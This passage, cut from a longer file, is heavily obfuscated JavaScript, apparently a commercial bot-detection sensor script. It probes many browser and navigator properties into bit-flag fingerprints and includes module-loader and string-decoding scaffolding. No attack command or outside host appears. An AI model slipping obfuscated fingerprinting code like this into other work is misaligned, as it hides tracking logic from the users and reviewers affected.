Vl()[v9(LA)],EE([],[][[]]))?Vl()[v9(X7)](WQ,X7,Aq,zA):Vl()[v9(OT)].apply(null,[dj,wq,ql,Xf])](Nt()[dk(pf)](wb,Ll,I1,ng)),gU.pop(),Yd;}break;case NF:{gU.push(p0);try{var mA=gU.length;var Nc=lT({});var vv=EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(NB[Nt()[dk(Ll)].apply(null,[lT(lT(R7)),R7,lT({}),tw])](NB[lU()[f7(Kg)](cf,lT(lT([])),cJ,QU)][E8(typeof lU()[f7(Gd)],'undefined')?lU()[f7(dX)].apply(null,[Qz,lT(lT(wM)),lT(lT({})),Pj]):lU()[f7(QV)](rq,lT(lT([])),vC,qQ)]),tq(NB[sO(typeof Nt()[dk(q7)],EE('',[][[]]))?Nt()[dk(Ll)].call(null,xQ,R7,gf,tw):Nt()[dk(L8)](Sr,UX,Ww,Lz)](NB[lU()[f7(Kg)](cf,lT(R7),pC,QU)][sO(typeof F8()[RT(Qz)],EE('',[][[]]))?F8()[RT(Xc)].call(null,Tx,jz):F8()[RT(X7)](Bx,pg)]),wM)),tq(NB[sO(typeof Nt()[dk(Zz)],EE('',[][[]]))?Nt()[dk(Ll)](Qz,R7,K8,tw):Nt()[dk(L8)].call(null,lT(R7),Hs,Ep,x0)](NB[lU()[f7(Kg)].apply(null,[cf,lT(lT(R7)),lT(lT(wM)),QU])][lU()[f7(Oj)](PQ,wM,lT(R7),Md)]),L8)),tq(NB[Nt()[dk(Ll)](UX,R7,M1,tw)](NB[lU()[f7(Kg)](cf,lT(R7),nU,QU)][lU()[f7(Jj)].call(null,Zf,FM,WU,kl)]),Uw)),tq(NB[Nt()[dk(Ll)](Gp,R7,I8,tw)](NB[F8()[RT(fU)](tw,dX)][xA()[Yg(zr)].call(null,X7,NC,qj,jl)]),X7)),tq(NB[Nt()[dk(Ll)](TT,R7,kW,tw)](NB[lU()[f7(Kg)](cf,Zt,lT(R7),QU)][Nt()[dk(sz)].apply(null,[g9,Gd,Uw,v0])]),x9[HU])),tq(NB[sO(typeof Nt()[dk(gv)],EE([],[][[]]))?Nt()[dk(Ll)].apply(null,[nU,R7,vt,tw]):Nt()[dk(L8)](UX,r8,RW,B9)](NB[lU()[f7(Kg)].apply(null,[cf,YV,Rw,QU])][E8(typeof F8()[RT(Mq)],'undefined')?F8()[RT(X7)](V0,Kg):F8()[RT(Js)](tr,xQ)]),kE)),tq(NB[Nt()[dk(Ll)].apply(null,[lT(wM),R7,kE,tw])](NB[lU()[f7(Kg)](cf,sl,If,QU)][Vl()[v9(bT)](r6,pC,pU,vt)]),OT)),tq(NB[Nt()[dk(Ll)](g8,R7,bT,tw)](NB[lU()[f7(Kg)].call(null,cf,Rw,I8,QU)][lU()[f7(FW)].apply(null,[Xt,Wp,lT([]),Kg])]),gX)),tq(NB[Nt()[dk(Ll)].apply(null,[Uw,R7,vC,tw])](NB[lU()[f7(Kg)](cf,lT([]),lT(R7),QU)][sO(typeof Nt()[dk(JQ)],'undefined')?Nt()[dk(Gg)](pf,EM,Gp,ZX):Nt()[dk(L8)].call(null,lT(lT({})),BC,lT(wM),tf)]),x9[wt])),tq(NB[Nt()[dk(Ll)](JM,R7,Vt,tw)](NB[sO(typeof lU()[f7(Jf)],EE([],[][[]]))?lU()[f7(Kg)].apply(null,[cf,hj,Ww,QU]):lU()[f7(dX)](FM,vC,I8,As)][OC()[TW(kX)](lT(lT({})),fV,d6,kX,M1)]),vC)),tq(NB[Nt()[dk(Ll)](Aq,R7,LW,tw)](NB[sO(typeof lU()[f7(Sf)],'undefined')?lU()[f7(Kg)](cf,vt,I1,QU):lU()[f7(dX)](Yr,G1,Sr,Z0)][Nt()[dk(pj)](xL,SC,lT(R7),zc)]),dX)),tq(NB[sO(typeof Nt()[dk(Lc)],EE('',[][[]]))?Nt()[dk(Ll)](MW,R7,wM,tw):Nt()[dk(L8)].apply(null,[Uk,Fg,RW,Ql])](NB[lU()[f7(Kg)].apply(null,[cf,sC,Vp,QU])][lU()[f7(Qv)](Vc,zO,gt,xV)]),fU)),tq(NB[Nt()[dk(Ll)](Z7,R7,Uj,tw)](NB[lU()[f7(Kg)](cf,wk,R7,QU)][E8(typeof Nt()[dk(qs)],'undefined')?Nt()[dk(L8)](Uj,JO,ql,Z6):Nt()[dk(cQ)](G1,NA,lT(wM),Et)]),fV)),tq(NB[Nt()[dk(Ll)](WU,R7,lT([]),tw)](NB[lU()[f7(Kg)](cf,zA,wb,QU)][Nt()[dk(Gf)](Uk,EA,MW,gl)]),nU)),tq(NB[Nt()[dk(Ll)](kE,R7,cJ,tw)](NB[lU()[f7(Kg)](cf,bT,If,QU)][Vl()[v9(g8)](Iz,bT,hj,sC)]),HU)),tq(NB[Nt()[dk(Ll)].apply(null,[FW,R7,lT({}),tw])](NB[lU()[f7(Kg)](cf,vt,kW,QU)][xA()[Yg(YV)](hV,Uk,Iz,Vh)]),x9[M1])),tq(NB[Nt()[dk(Ll)].call(null,L8,R7,pU,tw)](NB[lU()[f7(Kg)](cf,FX,HU,QU)][xA()[Yg(SC)].apply(null,[HU,q7,Iz,xc])]),FX)),tq(NB[Nt()[dk(Ll)].apply(null,[lT({}),R7,lT(lT(R7)),tw])](NB[lU()[f7(Kg)].call(null,cf,FW,pC,QU)][xA()[Yg(D1)](vC,Vt,n0,Dq)]),EM)),tq(NB[E8(typeof Nt()[dk(Wg)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[LA,ps,Uw,Ts]):Nt()[dk(Ll)].call(null,cv,R7,K8,tw)](NB[lU()[f7(Kg)].apply(null,[cf,YV,Sr,QU])][Nt()[dk(LC)](JL,Zc,bT,ff)]),pC)),tq(NB[E8(typeof Nt()[dk(xL)],EE('',[][[]]))?Nt()[dk(L8)].call(null,Sr,qV,Uw,M0):Nt()[dk(Ll)](NC,R7,It,tw)](NB[sO(typeof lU()[f7(qq)],EE([],[][[]]))?lU()[f7(Kg)].call(null,cf,lT([]),OT,QU):lU()[f7(dX)](Jg,JO,D0,Yl)][lU()[f7(mg)].call(null,LX,EM,lT(R7),Wz)]),QU)),tq(NB[Nt()[dk(Ll)].apply(null,[Uw,R7,gf,tw])](NB[lU()[f7(Kg)](cf,fV,KO,QU)][sO(typeof Nt()[dk(Qc)],EE([],[][[]]))?Nt()[dk(mL)](If,Gx,lT({}),Bx):Nt()[dk(L8)].apply(null,[sl,Yc,lT(R7),wg])]),x9[g8])),tq(NB[Nt()[dk(Ll)].call(null,lT(lT([])),R7,lT(wM),tw)](NB[lU()[f7(Kg)](cf,zr,q1,QU)][lU()[f7(Ml)](HM,D0,Sr,R7)]),x9[Z7])),tq(NB[Nt()[dk(Ll)](zX,R7,gX,tw)](NB[F8()[RT(pC)](Jv,zA)][lU()[f7(vC)].call(null,Xh,lT(lT(wM)),JM,GQ)]),bT)),tq(NB[Nt()[dk(Ll)].apply(null,[lT({}),R7,lT([]),tw])](NB[F8()[RT(fU)](tw,dX)][sO(typeof F8()[RT(jz)],EE('',[][[]]))?F8()[RT(fq)].call(null,Ss,Nz):F8()[RT(X7)].call(null,nf,Hj)]),x9[Rw]));var EL;return gU.pop(),EL=vv,EL;}catch(W6){gU.splice(SU(mA,wM),Infinity,p0);var xg;return gU.pop(),xg=R7,xg;}gU.pop();}break;case zZ:{gU.push(Tl);var Dg=NB[lU()[f7(fU)](Un,JM,xQ,pC)][Nt()[dk(Ux)](lT(lT({})),cq,xQ,gl)]?wM:R7;var L9=NB[lU()[f7(fU)](Un,q7,Vt,pC)][lU()[f7(cQ)](HO,JL,IV,Zd)]?wM:x9[I8];var GL=NB[lU()[f7(fU)].apply(null,[Un,JL,NC,pC])][sO(typeof F8()[RT(Ev)],'undefined')?F8()[RT(Wf)].apply(null,[qM,xL]):F8()[RT(X7)](rd,B0)]?wM:R7;var XQ=NB[lU()[f7(fU)](Un,kW,nU,pC)][lU()[f7(c0)](Kk,lT({}),OT,Q6)]?wM:R7;var hQ=NB[lU()[f7(fU)](Un,G1,lT(wM),pC)][xA()[Yg(zA)](q7,gt,Pc,Wg)]?wM:R7;var Ac=NB[lU()[f7(fU)].apply(null,[Un,lT(wM),lT([]),pC])][OC()[TW(KO)].apply(null,[lT(lT({})),FX,Pc,Aq,xL])]?wM:x9[I8];var rz=NB[lU()[f7(fU)](Un,EM,Gp,pC)][Nt()[dk(Wg)](sC,Wf,lT([]),Zv)]?wM:R7;var Mz=NB[sO(typeof lU()[f7(LV)],'undefined')?lU()[f7(fU)](Un,kX,lT(lT(R7)),pC):lU()[f7(dX)](kq,X7,D0,VY)][lU()[f7(Ys)].apply(null,[mV,zr,lT([]),jj])]?wM:R7;var tHS=NB[lU()[f7(fU)](Un,lT(wM),Kg,pC)][QM()[bp(Tk)](kE,rD,sC,Aq,Ep,Ml)]?wM:R7;var HBS=NB[lU()[f7(RC)].call(null,UT,kA,lT(R7),Dq)][F8()[RT(Uw)](tSS,Xk)].bind?WS[lU()[f7(sC)](J8,cJ,K8,pq)]():R7;var QZS=NB[lU()[f7(fU)](Un,hj,pC,pC)][sO(typeof lU()[f7(QU)],'undefined')?lU()[f7(Zd)](S3S,RW,wk,MX):lU()[f7(dX)](Bf,lT({}),vk,OSS)]?wM:R7;var rZS=NB[lU()[f7(fU)].apply(null,[Un,fU,UX,pC])][sO(typeof Nt()[dk(gz)],EE('',[][[]]))?Nt()[dk(Ls)](lT(wM),TZS,D1,gw):Nt()[dk(L8)].apply(null,[TC,b2S,X7,A5S])]?wM:R7;var zmS;var NSS;try{var KmS=gU.length;var zSS=lT(QS);zmS=NB[lU()[f7(fU)].call(null,Un,xQ,It,pC)][sO(typeof QM()[bp(MC)],EE(lU()[f7(Uk)](Id,Aq,zX,Wk),[][[]]))?QM()[bp(gt)].call(null,vC,fnS,Ep,Zb,TC,nz):QM()[bp(kE)](ZQ,Rz,fV,HU,Uw,L8)]?x9[wM]:x9[I8];}catch(TBS){gU.splice(SU(KmS,wM),Infinity,Tl);zmS=R7;}try{var LRS=gU.length;var K2S=lT(QS);NSS=NB[lU()[f7(fU)](Un,sC,bA,pC)][Nt()[dk(ZA)](FX,Fj,It,Yp)]?wM:R7;}catch(XmS){gU.splice(SU(LRS,wM),Infinity,Tl);NSS=x9[I8];}var xnS;return gU.pop(),xnS=EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(EE(Dg,tq(L9,wM)),tq(GL,L8)),tq(XQ,Uw)),tq(hQ,X7)),tq(Ac,I8)),tq(rz,kE)),tq(Mz,OT)),tq(zmS,gX)),tq(NSS,Uk)),tq(tHS,vC)),tq(HBS,dX)),tq(QZS,fU)),tq(rZS,fV)),xnS;}break;case nn:{var TmS=wc[tN];gU.push(EmS);var q5S=lU()[f7(Uk)](CIS,lT(wM),Sr,Wk);var I2S=E8(typeof F8()[RT(I1)],EE([],[][[]]))?F8()[RT(X7)](CFS,SC):F8()[RT(LQ)].apply(null,[BPS,hj]);var t5S=R7;var QSS=TmS[E8(typeof lU()[f7(gA)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[X0,bA,lT(wM),D2S]):lU()[f7(Sf)](wO,D0,lT(lT({})),Uj)]();while(P0(t5S,QSS[F8()[RT(R7)].call(null,qx,MX)])){if(Os(I2S[F8()[RT(Bf)](dFS,Rq)](QSS[Nt()[dk(OT)].call(null,Aq,Uj,I8,lFS)](t5S)),R7)||Os(I2S[F8()[RT(Bf)].call(null,dFS,Rq)](QSS[Nt()[dk(OT)](Tk,Uj,zr,lFS)](EE(t5S,wM))),x9[I8])){q5S+=wM;}else{q5S+=R7;}t5S=EE(t5S,L8);}var cIS;return gU.pop(),cIS=q5S,cIS;}break;case NG:{gU.push(kL);var KGS;var fHS;var cmS;for(KGS=R7;P0(KGS,wc[E8(typeof F8()[RT(hKS)],'undefined')?F8()[RT(X7)](nO,G2S):F8()[RT(R7)](Xl,MX)]);KGS+=wM){cmS=wc[KGS];}fHS=cmS[Nt()[dk(kl)].apply(null,[vC,Mx,JO,QY])]();if(NB[lU()[f7(fU)](ZC,K8,lT(lT(wM)),pC)].bmak[lU()[f7(DBS)](t7,fU,lT(lT({})),LW)][fHS]){NB[lU()[f7(fU)].apply(null,[ZC,zX,RW,pC])].bmak[lU()[f7(DBS)](t7,K8,M1,LW)][fHS].apply(NB[lU()[f7(fU)](ZC,zX,I1,pC)].bmak[lU()[f7(DBS)](t7,JO,kE,LW)],cmS);}gU.pop();}break;case Y3:{gU.push(VX);var j5S=Wk;var tRS=sO(typeof lU()[f7(Av)],'undefined')?lU()[f7(Uk)](PU,wb,Uj,Wk):lU()[f7(dX)].call(null,lv,YV,fU,n5S);for(var IFS=R7;P0(IFS,j5S);IFS++){tRS+=Vl()[v9(nU)](r8,kE,R7,cc);j5S++;}gU.pop();}break;case tm:{gU.push(fl);NB[QM()[bp(LA)](vC,nQ,LW,MW,R7,c0)](function(){return Rg.apply(this,[Y3,arguments]);},nmS);gU.pop();}break;}};var YIS=function(){p5S=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var sx=function(){return jx.apply(this,[gS,arguments]);};var E3S=function(){return Ed.apply(this,[LF,arguments]);};var Vx=function WIS(NRS,YmS){var VZS=WIS;var X5S=Z9(new Number(k5),PA);var VHS=X5S;X5S.set(NRS);for(NRS;VHS+NRS!=R5;NRS){switch(VHS+NRS){case LJ:{NRS+=l3;var wnS={};gU.push(xBS);IKS[E8(typeof lU()[f7(wM)],'undefined')?lU()[f7(dX)](MFS,LC,vk,Cz):lU()[f7(HU)](IT,pq,gX,lD)]=ORS;IKS[sO(typeof lU()[f7(kE)],EE('',[][[]]))?lU()[f7(Qz)](D7,G1,Z7,hl):lU()[f7(dX)](Rk,lT({}),UX,G6)]=wnS;IKS[sO(typeof lU()[f7(fV)],EE('',[][[]]))?lU()[f7(FX)](Xj,fV,Wp,bg):lU()[f7(dX)].apply(null,[dL,TC,lT(wM),wt])]=function(OPS,RIS,YPS){gU.push(ms);if(lT(IKS[Nt()[dk(Qz)](Vp,jj,WU,WGS)](OPS,RIS))){NB[sO(typeof Nt()[dk(R7)],'undefined')?Nt()[dk(FX)].call(null,OT,Vp,pf,OY):Nt()[dk(L8)](UX,Uz,SC,WKS)][Nt()[dk(EM)](zr,YBS,Zt,mY)](OPS,RIS,Gt(Kn,[F8()[RT(nU)](N5S,Mx),lT(lT({})),Nt()[dk(pC)](R7,Mg,g9,PD),YPS]));}gU.pop();};}break;case b5:{NB[lU()[f7(fU)](sIS,wk,lT({}),pC)][Vl()[v9(R7)].call(null,p6,X7,FX,zf)]=function(lRS){gU.push(Rw);var ZKS=lU()[f7(Uk)].apply(null,[Fw,lT(lT({})),MW,Wk]);var MmS=QM()[bp(Uw)].call(null,sC,w9,TC,kA,kW,Zc);var tKS=NB[Nt()[dk(Uk)](xQ,Uk,FM,sRS)](lRS);for(var jmS,J4S,FD=R7,m2S=MmS;tKS[Nt()[dk(OT)].call(null,R7,Uj,Uj,RZS)](QA(FD,R7))||(m2S=lU()[f7(D0)].call(null,qIS,Ep,EM,hV),wl(FD,wM));ZKS+=m2S[Nt()[dk(OT)](Wp,Uj,lT(wM),RZS)](nl(Uj,C6(jmS,SU(gX,d9(wl(FD,x9[wM]),gX)))))){J4S=tKS[Nt()[dk(LA)].call(null,Kg,Vh,vt,wv)](FD+=dnS(Uw,X7));if(jQ(J4S,ll)){throw new HD(lU()[f7(q7)].call(null,kA,lT({}),YV,YV));}jmS=QA(tq(jmS,x9[L8]),J4S);}var d5S;return gU.pop(),d5S=ZKS,d5S;};NRS+=b3;}break;case YI:{NRS-=WZ;IKS[Nt()[dk(Vp)](K8,FW,Qz,jU)]=function(P3S){gU.push(Ug);var DY=P3S&&P3S[E8(typeof xA()[Yg(L8)],EE([],[][[]]))?xA()[Yg(L8)](Hd,FW,Ad,Hv):xA()[Yg(R7)](vC,WU,dFS,ks)]?function rIS(){gU.push(wq);var NY;return NY=P3S[F8()[RT(Qz)](LL,pj)],gU.pop(),NY;}:function bZS(){return P3S;};IKS[lU()[f7(FX)](hZS,sl,QU,bg)](DY,Nt()[dk(fU)](hj,JO,R7,k1),DY);var wKS;return gU.pop(),wKS=DY,wKS;};}break;case WP:{var lnS=YmS[tN];NRS+=D4;var FHS=YmS[QS];gU.push(FIS);var JGS;return JGS=NB[Nt()[dk(FX)].apply(null,[Uk,Vp,xL,UT])][F8()[RT(Uw)].call(null,Uq,Xk)][QM()[bp(R7)](nU,mIS,gf,wM,NC,FM)].call(lnS,FHS),gU.pop(),JGS;}break;case J4:{IKS[lU()[f7(EM)].apply(null,[Bb,LC,wM,Vt])]=function(Yx){return Gt.apply(this,[MB,arguments]);};NRS+=jI;}break;case Om:{for(var f2S=wM;P0(f2S,YmS[F8()[RT(R7)](G4S,MX)]);f2S++){var tBS=YmS[f2S];if(sO(tBS,null)&&sO(tBS,undefined)){for(var XKS in tBS){if(NB[Nt()[dk(FX)].call(null,cv,Vp,kW,xZS)][F8()[RT(Uw)].call(null,gY,Xk)][QM()[bp(R7)](nU,bFS,Uj,lT(R7),I1,FM)].call(tBS,XKS)){RPS[XKS]=tBS[XKS];}}}}NRS-=HG;}break;case t4:{IKS[lU()[f7(pC)].apply(null,[pIS,It,lT(R7),xq])]=function(xGS,GmS){gU.push(rKS);if(nl(GmS,wM))xGS=IKS(xGS);if(nl(GmS,gX)){var CD;return gU.pop(),CD=xGS,CD;}if(nl(GmS,X7)&&E8(typeof xGS,xA()[Yg(wM)](kE,kX,wr,zr))&&xGS&&xGS[xA()[Yg(R7)].call(null,vC,z9,XZS,ks)]){var BY;return gU.pop(),BY=xGS,BY;}var HHS=NB[sO(typeof Nt()[dk(wM)],EE('',[][[]]))?Nt()[dk(FX)](cv,Vp,lT(lT(wM)),fX):Nt()[dk(L8)](lT(R7),J3S,lT(lT(wM)),MX)][sO(typeof lU()[f7(gX)],'undefined')?lU()[f7(QU)](AM,QU,Z7,zA):lU()[f7(dX)](qs,wM,If,K6)](null);IKS[lU()[f7(EM)].call(null,lJ,L8,pU,Vt)](HHS);NB[Nt()[dk(FX)].call(null,R7,Vp,R7,fX)][sO(typeof Nt()[dk(vC)],EE([],[][[]]))?Nt()[dk(EM)](wk,YBS,lT(lT(R7)),IW):Nt()[dk(L8)](lT(lT({})),fU,kW,APS)](HHS,F8()[RT(Qz)](x5S,pj),Gt(Kn,[F8()[RT(nU)].call(null,Rb,Mx),lT(lT(QS)),F8()[RT(HU)](Iw,N1),xGS]));if(nl(GmS,L8)&&js(typeof xGS,Nt()[dk(bT)](cv,cJ,vs,hr)))for(var pHS in xGS)IKS[lU()[f7(FX)](JRS,cJ,Zt,bg)](HHS,pHS,function(J2S){return xGS[J2S];}.bind(null,pHS));var qmS;return gU.pop(),qmS=HHS,qmS;};NRS-=XB;}break;case Y5:{NRS-=O;gU.pop();}break;case P:{NRS+=t3;var kx;return gU.pop(),kx=RPS,kx;}break;case gS:{IKS[Nt()[dk(Qz)](lT(lT({})),jj,bA,wE)]=function(lnS,FHS){return WIS.apply(this,[Vn,arguments]);};IKS[xA()[Yg(Uw)](wM,ml,m4S,Kz)]=E8(typeof lU()[f7(gX)],'undefined')?lU()[f7(dX)](QV,vs,lT(lT({})),Gc):lU()[f7(Uk)].apply(null,[qr,sl,KO,Wk]);var kGS;return kGS=IKS(IKS[Nt()[dk(xQ)].apply(null,[pC,ms,xQ,SO])]=wM),gU.pop(),kGS;}break;case GF:{NRS+=KK;var IKS=function(hmS){gU.push(mnS);if(wnS[hmS]){var r5S;return r5S=wnS[hmS][E8(typeof F8()[RT(vC)],'undefined')?F8()[RT(X7)](Xk,Ud):F8()[RT(fV)](Kb,KO)],gU.pop(),r5S;}var CBS=wnS[hmS]=Gt(Kn,[lU()[f7(nU)](NT,q1,lT(R7),md),hmS,Nt()[dk(HU)](lT(wM),df,RW,kSS),lT(QS),F8()[RT(fV)](Kb,KO),{}]);ORS[hmS].call(CBS[F8()[RT(fV)].apply(null,[Kb,KO])],CBS,CBS[E8(typeof F8()[RT(nU)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[Kd,S4S]):F8()[RT(fV)](Kb,KO)],IKS);CBS[Nt()[dk(HU)](xQ,df,q7,kSS)]=lT(lT(QS));var JHS;return JHS=CBS[E8(typeof F8()[RT(HU)],'undefined')?F8()[RT(X7)](ml,HX):F8()[RT(fV)](Kb,KO)],gU.pop(),JHS;};}break;case N:{if(sO(typeof NB[Nt()[dk(FX)](lT({}),Vp,lT(wM),Ht)][xA()[Yg(X7)].call(null,kE,Uj,hIS,lKS)],Nt()[dk(JO)].apply(null,[hj,wp,TC,C2S]))){NB[Nt()[dk(FX)](MW,Vp,q1,Ht)][Nt()[dk(EM)](TC,YBS,OT,hk)](NB[Nt()[dk(FX)].call(null,M1,Vp,zX,Ht)],xA()[Yg(X7)].call(null,kE,kE,hIS,lKS),Gt(Kn,[F8()[RT(HU)](kp,N1),function(fPS,BBS){return WIS.apply(this,[RB,arguments]);},Nt()[dk(Aq)](lT(lT(wM)),NC,g8,Dp),lT(tN),Nt()[dk(Tk)].call(null,zX,pU,NC,Pw),lT(lT({}))]));}(function(){return WIS.apply(this,[lH,arguments]);}());gU.pop();NRS+=VH;}break;case LG:{var ORS=YmS[tN];NRS-=wZ;}break;case cK:{var fPS=YmS[tN];var BBS=YmS[QS];gU.push(GZS);if(E8(fPS,null)||E8(fPS,undefined)){throw new (NB[Nt()[dk(hV)](WU,bT,Vt,DA)])(OC()[TW(wM)].call(null,pf,kX,Ud,zO,nU));}NRS-=DZ;var RPS=NB[Nt()[dk(FX)].call(null,lT(lT(wM)),Vp,cv,xZS)](fPS);}break;case EP:{var SKS=YmS[tN];gU.push(tD);this[Nt()[dk(IV)].call(null,G1,SBS,LA,nb)]=SKS;gU.pop();NRS-=LI;}break;case lS:{var HD=function(SKS){return WIS.apply(this,[YN,arguments]);};NRS-=jR;gU.push(pj);if(E8(typeof NB[Vl()[v9(R7)].apply(null,[p6,X7,Qz,zf])],Nt()[dk(JO)](zr,wp,lT([]),pj))){var D3S;return gU.pop(),D3S=lT(lT(tN)),D3S;}HD[F8()[RT(Uw)].apply(null,[SIS,Xk])]=new (NB[Nt()[dk(g9)](lT([]),Jf,JL,Op)])();HD[F8()[RT(Uw)](SIS,Xk)][F8()[RT(FX)].call(null,Ss,Bf)]=QM()[bp(wM)].call(null,D0,Dh,K8,LA,UX,WU);}break;case wH:{var wHS=YmS[tN];var pKS=YmS[QS];gU.push(C2S);NRS-=VG;}break;case J5:{var jKS=YmS[tN];var X4S=YmS[QS];var WFS=YmS[MB];gU.push(Wl);NRS-=bP;NB[Nt()[dk(FX)].call(null,zX,Vp,ql,QmS)][Nt()[dk(EM)](LC,YBS,IV,B7)](jKS,X4S,Gt(Kn,[F8()[RT(HU)].call(null,Nd,N1),WFS,F8()[RT(nU)](Jl,Mx),lT(x9[I8]),sO(typeof Nt()[dk(pC)],EE('',[][[]]))?Nt()[dk(Tk)](pU,pU,q7,Ez):Nt()[dk(L8)](Ep,BHS,lT(wM),I4S),lT(R7),sO(typeof Nt()[dk(vC)],EE('',[][[]]))?Nt()[dk(Aq)](hV,NC,pq,NnS):Nt()[dk(L8)](q7,RGS,g9,gl),lT(R7)]));var K5S;return gU.pop(),K5S=jKS[X4S],K5S;}break;case l5:{NRS+=M4;var fD=YmS[tN];gU.push(bq);var bSS=Gt(Kn,[QM()[bp(EM)](kE,zGS,It,wM,Zt,Cv),fD[R7]]);E7(wM,fD)&&(bSS[F8()[RT(Rw)](xt,CQ)]=fD[wM]),E7(L8,fD)&&(bSS[Nt()[dk(Ww)](lT({}),z9,QU,Tj)]=fD[x9[Qz]],bSS[E8(typeof lU()[f7(xQ)],'undefined')?lU()[f7(dX)].apply(null,[Jg,pU,Zt,Fv]):lU()[f7(Uj)](Dw,lT(wM),JL,KnS)]=fD[Uw]),this[F8()[RT(gt)](lBS,nO)][sO(typeof Nt()[dk(OT)],EE([],[][[]]))?Nt()[dk(gX)](lT([]),Xk,JO,VSS):Nt()[dk(L8)](hj,mY,JL,Ls)](bSS);gU.pop();}break;case q5:{var zHS=YmS[tN];NRS+=ZZ;gU.push(RM);var YGS=zHS[E8(typeof QM()[bp(OT)],EE(lU()[f7(Uk)].apply(null,[FmS,fU,JL,Wk]),[][[]]))?QM()[bp(kE)].call(null,f3S,Jg,kX,Yr,QU,SSS):QM()[bp(pC)].apply(null,[vC,YD,ml,cv,lT(wM),qb])]||{};YGS[lU()[f7(kW)](Kf,lT([]),JM,RC)]=F8()[RT(Vt)].apply(null,[lt,Sr]),delete YGS[sO(typeof lU()[f7(64)],EE([],[][[]]))?lU()[f7(56)](504,5,86,57):lU()[f7(11)](224,lT(1),85,456)],zHS[QM()[bp(pC)].call(null,vC,YD,YV,wk,q7,qb)]=YGS;gU.pop();}break;case Z5:{var tmS=YmS[tN];var CGS=YmS[QS];var x2S=YmS[MB];gU.push(OBS);NB[Nt()[dk(FX)](I1,Vp,lT(lT([])),cS)][Nt()[dk(EM)].apply(null,[zr,YBS,kA,Sp])](tmS,CGS,Gt(Kn,[E8(typeof F8()[RT(kX)],'undefined')?F8()[RT(X7)].call(null,Qv,hd):F8()[RT(HU)](Fr,N1),x2S,F8()[RT(nU)](Un,Mx),lT(x9[I8]),Nt()[dk(Tk)](OT,pU,hj,xC),lT(R7),Nt()[dk(Aq)](ml,NC,R7,AT),lT(R7)]));var ISS;return gU.pop(),ISS=tmS[CGS],ISS;}break;}}};var Gt=function KPS(tnS,FY){var LGS=KPS;while(tnS!=lH){switch(tnS){case D3:{tnS=Q4;x9=Uh(q4,[['$zc3szzzzzz','0','n','d3Rcw','$Wc$cdRWc3szzzzzz','z','d33w3szzzzzz','$WnWddw','nwnndzRszzzzzz','wWzz3n0','0zW$','wdzz','$zcd','n0cW','0dwn$','3','W','w','0z','Ww','Wd','W3','0zz','Wz','$','$Wc$cdRWcd','0zz0','$ccc','Wccc','0zzzz','cc','Wnz','Wzzz','wzz','Wcz','0c','0n','Wz0d','00','0W','nR','d','WWWW','c','0d','W0','WW','W$','0zzz','0R','Rd','wdzzzzz','0sdR','0s$w','0sRw','Ws00'],lT([])]);gJ=function NjNpRwCCzh(){L4();Tp();CB();var U4;function ZY(){return Xb.apply(this,[cq,arguments]);}function E(fE,sm){return fE==sm;}var IN;function bF(){tM=["}\\B9\f4]gp\n,!\rjx","-\r0\\>3;6QM>X)=UjI7_>39r\x40 T,U","25\'Wrs|tF4"];}function QY(){return rG.apply(this,[PF,arguments]);}function lm(vK,FN){return vK&FN;}function mO(){return B.apply(this,[Nv,arguments]);}function Xc(){return Xj(`${OL()[wv(gF)]}`,"0x"+"\x66\x36\x62\x33\x64\x39\x37");}function I3(gO,SF){var mz=I3;switch(gO){case vv:{var Um=SF[pv];d3.rL=I3(WG,[Um]);while(Y0(d3.rL.length,J0))d3.rL+=d3.rL;}break;case bL:{Fb=function(Tv){return I3.apply(this,[nE,arguments]);};zL(Pm,[G0(M3),Gb,kb,EM]);}break;case WG:{var T=SF[pv];var L0=Gz([],[]);for(var FO=SE(T.length,g0);Wv(FO,gF);FO--){L0+=T[FO];}return L0;}break;case hM:{var S0=SF[pv];vL.UL=I3(Nv,[S0]);while(Y0(vL.UL.length,kb))vL.UL+=vL.UL;}break;case nE:{var Hb=SF[pv];T3.V0=Rb(BM,[Hb]);while(Y0(T3.V0.length,dv))T3.V0+=T3.V0;}break;case wm:{NM=function(cM){return I3.apply(this,[vv,arguments]);};d3.call(null,G0(lY),LN,wF,gF);}break;case Nv:{var dM=SF[pv];var UK=Gz([],[]);var fv=SE(dM.length,g0);while(Wv(fv,gF)){UK+=dM[fv];fv--;}return UK;}break;case xN:{U4=function(hO){return I3.apply(this,[hM,arguments]);};vL(pN,G0(tO));}break;case P:{var p0=SF[pv];var qK=SF[RN];var Y3=x0[Gb];var NE=Gz([],[]);var JM=x0[p0];for(var mG=SE(JM.length,g0);Wv(mG,gF);mG--){var MK=nY(Gz(Gz(mG,qK),fL()),Y3.length);var XE=BO(JM,mG);var Mb=BO(Y3,MK);NE+=zL(Db,[lm(E4(lm(XE,Mb)),sE(XE,Mb))]);}return XK(WG,[NE]);}break;case Q3:{var sG=SF[pv];var km=SF[RN];var Sz=SF[cq];var lN=SF[Sb];var nM=MN[g0];var C4=Gz([],[]);var bM=MN[lN];for(var mL=SE(bM.length,g0);Wv(mL,gF);mL--){var F=nY(Gz(Gz(mL,sG),fL()),nM.length);var wK=BO(bM,mL);var bN=BO(nM,F);C4+=zL(Db,[lm(E4(lm(wK,bN)),sE(wK,bN))]);}return XK(LM,[C4]);}break;}}var tM;function rM(){TE=["$ l%G","k","!PCSTImYc1.sQf}g#QqY(Yl948W.3","0 BtAay"];}function jv(){return j3.apply(this,[lz,arguments]);}function H0(){return rG.apply(this,[KO,arguments]);}function U0(){return Qv.apply(this,[vv,arguments]);}function s(rO){return Cb()[rO];}function Mv(){return NF.apply(this,[IO,arguments]);}function ED(){this["Ij"]=this["Ij"]<<15|this["Ij"]>>>17;this.Er=xp;}function Uw(a){return a.length;}function nw(){return dc(`${OL()[wv(gF)]}`,0,Xc());}function qO(){return B.apply(this,[Jm,arguments]);}function EG(){var d4=[]['\x65\x6e\x74\x72\x69\x65\x73']();EG=function(){return d4;};return d4;}function A(){return Zq.apply(this,[GK,arguments]);}function wv(sN){return Cb()[sN];}var jF;function WE(){return rG.apply(this,[fO,arguments]);}function b4(){return j3.apply(this,[zN,arguments]);}function 